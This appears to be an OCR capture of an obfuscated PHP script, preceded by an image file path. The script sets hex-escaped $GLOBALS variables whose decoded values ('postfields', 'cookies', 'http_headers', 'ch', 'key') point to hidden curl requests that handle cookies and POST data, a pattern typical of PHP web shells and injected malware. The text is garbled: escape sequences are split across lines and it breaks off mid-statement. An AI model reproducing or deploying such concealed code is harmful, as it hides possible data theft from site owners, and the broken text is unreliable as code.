
<?php
 ${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"n\x
68\x76dv\x65\x76\x78\x72"
]=
"\x63\x6fn\x74\x6
5nt"
;${
"G\x4c\x4f\x42AL\x53"
}[
"i\x6e\x69f\x7
5\x6c\x69ke\x75\x74"
]=
"\x63\x68"
;${
"\x47\x4c
\x4f\x42\x41LS"
}[
"\x73\x6d\x78th\x72\x75\x76
\x63\x6e\x61"
]=
"\x70\x6f\x73t\x66ie\x6c\x64
s"
;${
"\x47\x4c\x4f\x42A\x4c\x53"
}[
"\x66\x65
\x6a\x72e\x64o"
]=
"\x63\x6f\x6f\x6bi\x65\x7
3"
;${
"\x47LO\x42\x41L\x53"
}[
"z\x6b\x72\x6fi
\x71"
]=
"ch"
;${
"G\x4c\x4fB\x41\x4cS"
}[
"n\x72
\x68\x78\x66\x6c\x64\x76\x72"
]=
"\x76a\x6c\x7
5\x65"
;${
"\x47\x4cO\x42\x41\x4c\x53"
}[
"fqq\x
74zco"
]=
"\x68\x74\x74\x70\x5f\x68e\x61der\x7
3"
;${
"\x47\x4c\x4f\x42AL\x53"
}[
"\x6dw\x71\x7
8\x70\x63v\x68"
]=
"k\x65\x79"
;${
"\x47\x4cO\x4
2\x41L\x53"
}[
"\x69\x77\x6e\x74\x6d\x6ecibl\x
6d\x7a"
]=
"c\x68"
;
$eyhvazw
=
"\x63h"
;${
"G\x4c\x
4f\x42\x41\x4c\x53"
}[
"\x71\x6avh\x6d\x7a\x6e
\x7a"
]=
"\x68t\x74p_h\x65\x61\x64\x65\x72
s"
;${
"G\x4c\x4f\x42A\x4c\x53"
}[
"r\x70dh\x6b
\x6d\x71v\x74\x69\x6f"
]=
"\x70o\x73\x74fi\x65
\x6c\x64s"
;
$ebponloch
=
"\x76a\x6cue"
;
$myladnv
=
"\x68tt\x70\x5f\x68\x65\x61\x64\x65\x72\x7